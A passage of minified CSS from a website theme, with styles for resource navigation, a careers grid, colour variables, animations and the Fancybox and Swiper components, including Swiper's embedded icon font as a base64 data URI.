(min-width:1000px){#resource-nav{flex-wrap:nowrap}}#resource-nav>*{margin:.5em}#resource-nav .custom-select-wrap{background-color:#fff;flex-basis:calc(50% - 1em);font-size:1em}@media screen and (min-width:1000px){#resource-nav .custom-select-wrap{flex-basis:calc(25% - 1em)}}#resource-nav .custom-select-wrap select{height:40px;min-width:110px}@media screen and (max-width:499px){#resource-nav .custom-select-wrap select{font-size:.875em}}@media screen and (min-width:782px){#resource-nav .custom-select-wrap select{height:60px}}#resource-nav .search-nav{flex-grow:1}@media screen and (min-width:1000px){#resource-nav .search-nav{flex-basis:calc(50% - 1em)}}.resource-header .image-wrap{height:auto;width:120px}@media screen and (min-width:782px){.resource-header .image-wrap{margin-right:2em;order:1;width:150px}}.resource-header .image-wrap img{border:1px solid rgba(0,0,0,.1)}@media screen and (min-width:782px){.resource-header h1{order:2}.careers-wrap{display:grid;gap:2%;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1000px){.careers-wrap{grid-template-columns:repeat(3,1fr)}}.careers-wrap .post-wrap{border-radius:1.5em;margin-bottom:1em;transition-delay:0s;transition-duration:.2s;transition-property:color,background;transition-timing-function:ease}@media screen and (min-width:782px){.careers-wrap .post-wrap{margin:0;min-height:150px}}.careers-wrap .post-wrap:hover .content-wrap .post-meta span span{color:inherit}.careers-wrap .post-wrap .content-wrap{padding:1.5em}@media screen and (min-width:782px){.careers-wrap .post-wrap .content-wrap{padding:2em}}.careers-wrap .post-wrap .content-wrap h1{color:inherit;font-size:1.25em}.careers-wrap .post-wrap .content-wrap .post-meta span{color:inherit;font-weight:600}.careers-wrap .post-wrap:last-child{margin-bottom:0}nav.controls{display:none}nav.controls button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;border-radius:999px;color:inherit;cursor:pointer;font-size:1em;height:3em;line-height:3em;outline:none;padding:0;position:relative;text-align:center;transition:opacity .2s ease-out;width:3em}nav.controls button:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:inherit;text-transform:none;white-space:nowrap;width:1em}nav.controls button:after{border:3px solid;border-radius:999px;bottom:0;content:"";left:0;opacity:.25;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .2s ease-out}nav.controls button.next{margin-left:.5em}nav.controls button.next:before{content:"arrow_forward"}nav.controls button.disabled{opacity:.25}nav.controls button:not(.disabled):hover:after{opacity:1}@media screen and (max-width:781px){#map-canvas{max-height:300px}}iframe[src*="google.com/maps"]{display:block}.search-form{color:#fff;padding:0 1.5rem}.search-form .flex-wrap{align-items:center;display:flex}.search-form .flex-wrap>*{flex-grow:1;order:2}.search-form input[type=search]{background:none;border:none;color:inherit;font:inherit;outline:none}.search-form input[type=search]::-moz-placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=search]:-ms-input-placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=search]::placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;bottom:0;left:0;outline:none;position:absolute;right:0;top:0}.search-form .submit-wrap{flex-grow:0;order:1;position:relative}.search-form .submit-wrap:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"search";cursor:pointer;direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;margin-right:.25em;text-transform:none;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (min-width:782px){.search-form .submit-wrap:before{font-size:1.75em}}#rebel-graphic-1{position:relative}#rebel-graphic-1:after{background-image:url(../images/rg1-background.svg);background-repeat:no-repeat;background-size:100% auto;border-radius:.5em;bottom:0;content:"";left:0;position:absolute;right:0;top:0}#rebel-graphic-1:before{background-color:transparent;border-radius:100%;bottom:200px;box-shadow:0 200px 2em 0 rgba(0,0,0,.5);content:"";height:10px;left:-10%;position:absolute;width:115%}#rebel-graphic-1 svg{display:block;position:relative;z-index:1}#rebel-graphic-2{background-image:url(../images/rebel-frame.png);background-repeat:no-repeat;background-size:100% auto;position:relative;transform:perspective(1000px) rotateX(6deg)}@media screen and (min-width:782px){#rebel-graphic-2{float:right;height:650px;width:650px}}#rebel-graphic-2 svg{display:block}.pum-close{font-family:Material Icons Outlined!important;font-size:2em!important}.pum-overlay .pum-content{outline:none!important}@media screen and (min-width:600px){.curve-bottom+.resource-archive-content:before{background:linear-gradient(90deg,#fff,#fff 50%,#f5f5f5 0,#f5f5f5)}}@media screen and (min-width:782px){.curve-bottom+.resource-archive-content:before{background:linear-gradient(90deg,#fff,#fff 30%,#f5f5f5 0,#f5f5f5)}.resource-archive-content>.wp-block-columns>.wp-block-column:first-child{flex-basis:30%}.resource-archive-content>.wp-block-columns>.wp-block-column:last-child{flex-basis:70%}}@media screen and (max-width:781px){.category-nav{font-size:14px}}.category-nav .button{margin-right:.5em}.category-nav .button.active{background-color:#fff;color:#000}.tribe-common{--tec-color-text-primary:var(--metropolis-text-color);--tec-color-accent-primary:var(--metropolis-accent-color);--tec-color-icon-active:var(--metropolis-text-color)}.wp-block-metropolis-container .tribe-events .tribe-common-l-container,.wp-block-metropolis-container .tribe-events .tribe-events-l-container{padding:0!important}.tribe-events ul li{margin:0;padding:0}.tribe-events ul li:before{content:none}.tribe-events #legend_box{font:inherit;text-align:left}.tribe-events #legend_box #legend{margin-bottom:1em}.tribe-events #legend_box #legend li{border:none;border-radius:.5em;color:#fff;cursor:pointer;font:inherit;font-size:.875em;font-weight:900;letter-spacing:.05em;line-height:1.2;margin:0 .5em .75em 0;padding:.5em 1em;text-transform:uppercase}.tribe-events .teccc-legend li{background-color:#696969}.has-white-background-color,:root{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;--metropolis-separator-color:#f5f5f5;color:var(--metropolis-text-color)}.has-light-gray-background-color{--metropolis-separator-color:#dcdcdc;--metropolis-background-color:#dcdcdc}.has-brown-background-color,.has-gold-background-color,.has-gray-background-color,.has-orange-background-color{--metropolis-accent-color:#e18c0a;--metropolis-text-color:#fff;--metropolis-heading-color:#fff;--metropolis-secondary-heading-color:#fff;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-outline-button-text-color:#fff;--metropolis-input-border-color:#fff;--metropolis-input-border-focus-color:#fff;--metropolis-separator-color:hsla(0,0%,100%,.25)}.has-black-background-color,.has-dark-gray-background-color,.has-med-gray-background-color,.has-medium-dark-gray-gradient-background{--metropolis-accent-color:#fec013;--metropolis-text-color:#9c8f7d;--metropolis-heading-color:#fff;--metropolis-secondary-heading-color:#fff;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-outline-button-text-color:#fff;--metropolis-input-border-color:#fff;--metropolis-input-border-focus-color:#fff;--metropolis-separator-color:hsla(35,14%,55%,.25);--metropolis-icon-accent-color:#696969;--metropolis-icon-color:var(--metropolis-accent-color)}.has-gold-background-color{--metropolis-accent-color:#875200;--metropolis-button-color:#875200}.has-orange-background-color{--metropolis-accent-color:#875200;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#875200}.has-yellow-background-color{--metropolis-accent-color:#e18c0a;--metropolis-text-color:#000;--metropolis-secondary-accent-color:#e18c0a;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff}.has-yellow-orange-gradient-background{--metropolis-background-color:#fec013;--metropolis-accent-color:#e18c0a;--metropolis-secondary-accent-color:#e18c0a;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-texture-color:#fec013}.has-light-gray-white-gradient-background{--metropolis-background-color:#f5f5f5;--metropolis-texture-color:#f5f5f5}.has-white-background-color{--metropolis-background-color:#fff;--metropolis-texture-color:#f2f2f2;color:var(--metropolis-text-color)}.has-white-color{--metropolis-text-color:#fff;--metropolis-heading-color:#fff;--metropolis-outline-button-text-color:#fff}.has-black-background-color{--metropolis-background-color:#000;--metropolis-texture-color:#000;color:var(--metropolis-text-color)}.has-black-color{--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-outline-button-text-color:#000}.has-light-gray-background-color{--metropolis-background-color:#f5f5f5;--metropolis-texture-color:#e8e8e8;color:var(--metropolis-text-color)}.has-light-gray-color{--metropolis-text-color:#f5f5f5;--metropolis-heading-color:#f5f5f5;--metropolis-outline-button-text-color:#f5f5f5}.has-gray-background-color{--metropolis-background-color:#696969;--metropolis-texture-color:#5c5c5c;color:var(--metropolis-text-color)}.has-gray-color{--metropolis-text-color:#696969;--metropolis-heading-color:#696969;--metropolis-outline-button-text-color:#696969}.has-med-gray-background-color{--metropolis-background-color:#292929;--metropolis-texture-color:#1c1c1c;color:var(--metropolis-text-color)}.has-med-gray-color{--metropolis-text-color:#292929;--metropolis-heading-color:#292929;--metropolis-outline-button-text-color:#292929}.has-dark-gray-background-color{--metropolis-background-color:#1a1a1a;--metropolis-texture-color:#0d0d0d;color:var(--metropolis-text-color)}.has-dark-gray-color{--metropolis-text-color:#1a1a1a;--metropolis-heading-color:#1a1a1a;--metropolis-outline-button-text-color:#1a1a1a}.has-yellow-background-color{--metropolis-background-color:#fec013;--metropolis-texture-color:#f6b601;color:var(--metropolis-text-color)}.has-yellow-color{--metropolis-text-color:#fec013;--metropolis-heading-color:#fec013;--metropolis-outline-button-text-color:#fec013}.has-orange-background-color{--metropolis-background-color:#e18c0a;--metropolis-texture-color:#c97d09;color:var(--metropolis-text-color)}.has-orange-color{--metropolis-text-color:#e18c0a;--metropolis-heading-color:#e18c0a;--metropolis-outline-button-text-color:#e18c0a}.has-gold-background-color{--metropolis-background-color:#9c8f7d;--metropolis-texture-color:#91836f;color:var(--metropolis-text-color)}.has-gold-color{--metropolis-text-color:#9c8f7d;--metropolis-heading-color:#9c8f7d;--metropolis-outline-button-text-color:#9c8f7d}.has-brown-background-color{--metropolis-background-color:#875200;--metropolis-texture-color:#6e4300;color:var(--metropolis-text-color)}.has-brown-color{--metropolis-text-color:#875200;--metropolis-heading-color:#875200;--metropolis-outline-button-text-color:#875200}[class*=" fade-"],[class^=fade-]{opacity:0;transition-delay:0s;transition-duration:.6s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.5,.2,1)}[class*=" fade-"].loaded,[class^=fade-].loaded{opacity:1;transform:translate(0)}.fade-down{transform:translateY(-50px)}.fade-right{transform:translate(-50px)}.fade-up{transform:translateY(50px)}.fade-left{transform:translate(50px)}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;top:0;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{-webkit-font-smoothing:subpixel-antialiased;-webkit-touch-callout:none;color:#ccc;font-size:13px;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{-webkit-overflow-scrolling:touch;background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:fancybox-rotate 1s linear infinite;animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes fancybox-rotate{to{transform:rotate(1turn)}}@keyframes fancybox-rotate{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#fec013}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable 